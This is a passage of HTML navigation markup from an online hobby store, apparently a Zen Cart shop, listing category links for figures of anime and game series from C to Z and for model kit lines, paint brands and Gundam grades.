<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
